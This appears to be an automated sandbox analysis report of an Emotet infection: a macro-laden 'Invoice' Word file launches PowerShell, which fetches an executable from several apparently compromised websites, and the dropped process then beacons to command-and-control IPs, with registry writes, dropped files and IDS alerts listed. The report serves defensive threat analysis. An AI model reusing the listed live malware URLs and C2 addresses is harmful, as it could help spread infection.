C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3664 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3716 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\Invoice 30500.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 075
Read events
3 107
Write events
772
Delete events
196
Modification events
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 2447019198 | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30844512 | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A5000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2312) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
2
Suspicious files
21
Text files
4
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1752 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Cab4A8B.tmp | — | |
MD5:— | SHA256:— | |||
| 1752 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Low\Tar4A8C.tmp | — | |
MD5:— | SHA256:— | |||
| 2312 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF56402121D19BC791.TMP | — | |
MD5:— | SHA256:— | |||
| 2312 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\Invoice 30500.doc.m7id5d5.partial:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 3716 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8B8B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3716 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_3B3DBE22-3A56-44A9-9114-F5F4CF199D14.0\64244A6F.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3664 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_3B3DBE22-3A56-44A9-9114-F5F4CF199D14.0\~DF6E7ACFF817FF2DA2.TMP | — | |
MD5:— | SHA256:— | |||
| 3324 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\GYRK98CQ0JN55VV67YV0.temp | — | |
MD5:— | SHA256:— | |||
| 3324 | POwersheLL.exe | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | — | |
MD5:— | SHA256:— | |||
| 2312 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Cab2819.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
19
DNS requests
15
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1752 | iexplore.exe | GET | 200 | 195.138.255.24:80 | http://isrg.trustid.ocsp.identrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRv9GhNQxLSSGKBnMArPUcsHYovpgQUxKexpHsscfrb4UuQdf%2FEFWCFiRACEAoBQUIAAAFThXNqC4Xspwg%3D | DE | der | 1.37 Kb | whitelisted |
1752 | iexplore.exe | GET | 200 | 195.138.255.16:80 | http://isrg.trustid.ocsp.identrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRv9GhNQxLSSGKBnMArPUcsHYovpgQUxKexpHsscfrb4UuQdf%2FEFWCFiRACEAoBQUIAAAFThXNqC4Xspwg%3D | DE | der | 1.37 Kb | whitelisted |
3324 | POwersheLL.exe | GET | 200 | 172.67.151.128:80 | http://dp-womenbasket.com/wp-admin/Li/ | US | html | 4.18 Kb | suspicious |
1856 | ndishc.exe | POST | — | 177.130.51.198:80 | http://177.130.51.198/rN7lfZ1g0OgUIm/ | BR | — | — | malicious |
2312 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
3324 | POwersheLL.exe | GET | 200 | 104.24.120.136:80 | http://tudorinvest.com/wp-admin/rGtnUb5f/ | US | html | 4.19 Kb | malicious |
2312 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
1856 | ndishc.exe | POST | — | 91.121.87.90:8080 | http://91.121.87.90:8080/yB5RNXpnB8cOQ/5fqF/ | FR | — | — | malicious |
2312 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
3324 | POwersheLL.exe | GET | 200 | 35.189.10.17:80 | http://stylefix.co/guillotine-cross/CTRNOQ/ | US | executable | 578 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1752 | iexplore.exe | 195.138.255.24:80 | isrg.trustid.ocsp.identrust.com | AS33891 Netzbetrieb GmbH | DE | whitelisted |
1752 | iexplore.exe | 185.32.190.182:443 | montanamaria.pt | Sampling Line-servicos E Internet, Lda | PT | unknown |
1752 | iexplore.exe | 195.138.255.16:80 | isrg.trustid.ocsp.identrust.com | AS33891 Netzbetrieb GmbH | DE | suspicious |
3324 | POwersheLL.exe | 104.24.120.136:80 | tudorinvest.com | Cloudflare Inc | US | suspicious |
3324 | POwersheLL.exe | 172.67.151.128:80 | dp-womenbasket.com | — | US | suspicious |
3324 | POwersheLL.exe | 35.189.10.17:80 | stylefix.co | Google Inc. | US | suspicious |
1856 | ndishc.exe | 177.130.51.198:80 | — | Wsp Serviços de Telecomunicações Ltda | BR | malicious |
2312 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
— | — | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
1856 | ndishc.exe | 91.121.87.90:8080 | — | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
montanamaria.pt |
| unknown |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
isrg.trustid.ocsp.identrust.com |
| whitelisted |
tudorinvest.com |
| malicious |
dp-womenbasket.com |
| suspicious |
stylefix.co |
| malicious |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3324 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3324 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3324 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1856 | ndishc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3324 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |
3324 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |
1856 | ndishc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2 ETPRO signatures available at the full report